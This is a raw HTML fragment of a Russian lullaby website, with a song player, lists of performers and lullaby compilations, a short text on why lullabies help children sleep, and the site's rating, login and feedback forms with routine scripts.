Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> 